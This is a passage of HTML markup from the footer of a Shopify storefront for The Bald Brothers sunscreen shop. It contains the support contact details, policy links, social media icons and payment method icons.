                              src="//store.thebaldbrothers.com/cdn/shop/files/logo_the_bald_brothers_new.png?v=1681465274&width=760"
                              alt=""
                              loading="lazy"
                              width="700"
                              height="157"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Customer Support:</h2><div class="footer-block__details-content rte">
                      <p>Feel free to contact us at:</p><p>support@thebaldbrothers.com</p><p>The Keep, Creech Castle<br/>Taunton<br/>TA1 2DX, United Kingdom</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Business:</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-us/products/daily-sunscreen-spf50"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SPF50
                            </a>
                          </li><li>
                            <a
                              href="/en-us/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li><li>
                            <a
                              href="/en-us/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-us/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/en-us/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-us/pages/shipping-delivery"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-us/pages/product-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Warranty
                            </a>
                          </li><li>
                            <a
                              href="/en-us/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/en-us/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy 
                            </a>
                          </li><li>
                            <a
                              href="/en-us/pages/accessibility-commitment-by-the-bald-brothers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Accessibility
                            </a>
                          </li><li>
                            <a
                              href="/en-us/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/shopthebaldbrothers" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/shopthebaldbrothers/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://uk.pinterest.com/baldbrothersblog/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-us" title="">The Bald Brothers</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
